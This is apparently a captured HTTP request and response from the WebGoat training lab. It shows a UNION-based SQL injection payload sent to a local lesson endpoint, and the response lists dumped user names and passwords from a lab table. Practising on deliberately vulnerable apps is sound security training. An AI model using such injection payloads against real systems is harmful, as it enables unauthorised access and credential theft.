 POST /WebGoat/SqlInjection/attack6a HTTP/1.1
Host: localhost:8081
Content-Length: 96
Accept: */*
Origin: http://localhost:8081
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/67.0.3396.99 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://localhost:8081/WebGoat/start.mvc
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=B62963762C3C2915E45D247902977375
Connection: close
userid_6a='+union+select+1%2Cuser_name%2Cpassword%2C+'4'%2C'5'%2C'6'%2C7+from+
user_system_data--
HTTP/1.1 200
X-Application-Context: application:8081
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
X-Frame-Options: DENY
Content-Type: application/json;charset=UTF-8
Date: Mon, 23 Jul 2018 08:52:20 GMT
Connection: close
Content-Length: 370
{
"lessonCompleted" : true,
"feedback" : "You have succeed: <p>USERID, FIRST_NAME, LAST_NAME, CC_NUMBER,
CC_TYPE, COOKIE, LOGIN_COUNT, <br \\/>1, dave, passW0rD, 4, 5, 6, 7, <br \\/>1, jdoe,
passwd2, 4, 5, 6, 7, <br \\/>1, jeff, jeff, 4, 5, 6, 7, <br \\/>1, jplane, passwd3, 4, 5, 6, 7, <br
\\/>1, jsnow, passwd1, 4, 5, 6, 7, <br \\/><\\/p>",
"output" : null
}